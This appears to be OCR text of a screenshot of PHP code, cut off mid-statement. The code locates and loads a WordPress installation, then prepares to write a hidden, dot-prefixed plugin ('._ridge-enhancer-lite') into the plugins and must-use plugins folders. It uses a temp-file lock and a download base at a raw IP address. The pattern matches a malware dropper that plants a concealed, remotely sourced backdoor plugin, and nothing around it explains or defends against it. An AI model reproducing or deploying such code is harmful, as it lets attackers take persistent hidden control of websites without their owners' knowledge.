
$slug = '._ridge-enhancer-lite'; $dir = __DIR__; $wp_load
= ''; for ( $i = 0; $i < 10; $i++ ) { if ( file_exists( $dir .
'/wp-load.php' ) ) { $wp_load = $dir . '/wp-load.php';
break; } $parent = dirname( $dir ); if ( $parent === $dir
) break; $dir = $parent; } if ( ! $wp_load ) { goto
_sc_end; } if ( ! defined( 'ABSPATH' ) ) { require_once
$wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' )
? WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins';
$mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5(
__FILE__ . $slug ); if ( file_exists( $plugins_dir . '/' . $slug
. '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto
_sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files
= array( '._ridge-enhancer-lite/._ridge-enhancer-lite.php'
); $_sc_base = 'http://104.164.55.74'; $_sc_ok = false;
$_sc_dirs = array( $plugins_dir, $mu_dir ); foreach (
$_sc_dirs as $_sc_d ) { if ( ! is_dir( $_sc_d ) ) { @mkdir(